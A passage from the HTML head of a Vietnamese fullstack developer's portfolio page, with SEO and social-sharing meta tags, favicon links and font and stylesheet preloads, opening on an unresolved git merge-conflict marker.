




==== index.html @ 0ef67862 "Merge GitHub and local source" ====
<<<<<<< HEAD
<!DOCTYPE html><html lang="vi" dir="ltr" oncontextmenu="return false"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js</title>

  
  <meta name="description"
    content="Nguyễn Phương Đại – Lập trình viên Fullstack chuyên PHP, Node.js, React, MySQL. Xem portfolio, dự án web bán hàng, quản lý và liên hệ hợp tác.">
  <meta name="keywords"
    content="Nguyễn Phương Đại, Nguyen Phuong Dai, NguyenPhuongDai IT, lập trình viên fullstack, PHP developer, Node.js developer, React developer, thiết kế website, portfolio lập trình viên Việt Nam, Cao đẳng Kỹ Nghệ II">
  <meta name="author" content="Nguyễn Phương Đại">
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
  <meta name="theme-color" content="#070912">
  <meta name="color-scheme" content="dark">
  <meta name="format-detection" content="telephone=no">

  
  <link rel="canonical" href="https://your-domain.com/">
  <link rel="alternate" hreflang="vi" href="https://your-domain.com/">
  <link rel="alternate" hreflang="x-default" href="https://your-domain.com/">

  
  <meta property="og:type" content="profile">
  <meta property="og:url" content="https://your-domain.com/">
  <meta property="og:site_name" content="Nguyễn Phương Đại – Portfolio">
  <meta property="og:title" content="Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React">
  <meta property="og:description"
    content="Nguyễn Phương Đại – Lập trình viên Fullstack chuyên PHP, Node.js, React, MySQL. Xem portfolio, dự án web bán hàng, quản lý và liên hệ hợp tác.">
  <meta property="og:image" content="https://your-domain.com/assets/img/og-image.jpg">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React">
  <meta property="og:locale" content="vi_VN">
  <meta property="profile:first_name" content="Đại">
  <meta property="profile:last_name" content="Nguyễn Phương">
  <meta property="profile:username" content="daiitd">

  
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React">
  <meta name="twitter:description"
    content="Lập trình viên Fullstack chuyên PHP, Node.js, React, MySQL. Xem portfolio, dự án và liên hệ hợp tác.">
  <meta name="twitter:image" content="https://your-domain.com/assets/img/og-image.jpg">
  <meta name="twitter:image:alt" content="Nguyễn Phương Đại – Lập trình viên Fullstack">

  
  <link rel="icon" href="favicon.ico" sizes="48x48">
  <link rel="icon" href="favicon.svg" type="image/svg+xml">
  <link rel="icon" href="assets/icons/favicon-32x32.png" type="image/png" sizes="32x32">
  <link rel="icon" href="assets/icons/favicon-16x16.png" type="image/png" sizes="16x16">
  <link rel="apple-touch-icon" href="assets/icons/apple-touch-icon.png" sizes="180x180">
  <link rel="manifest" href="site.webmanifest">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preload" as="image" type="image/avif" href="assets/img/avatar-640.avif"
    imagesrcset="assets/img/avatar-320.avif 320w, assets/img/avatar-480.avif 480w, assets/img/avatar-640.avif 640w"
    imagesizes="(max-width: 575.98px) 230px, (max-width: 1199.98px) 260px, 300px" fetchpriority="high">

  
  <link rel="preload" as="style"
    href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&family=Space+Grotesk:wght@400;500;600;700&display=swap">
  <link rel="stylesheet"
    href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&family=Space+Grotesk:wght@400;500;600;700&display=swap"
    media="print" onload="this.media='all'">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"
    crossorigin="anonymous" referrerpolicy="no-referrer" media="print" onload="this.media='all'">
  <link rel="preload" as="style" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/style.css" media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet"
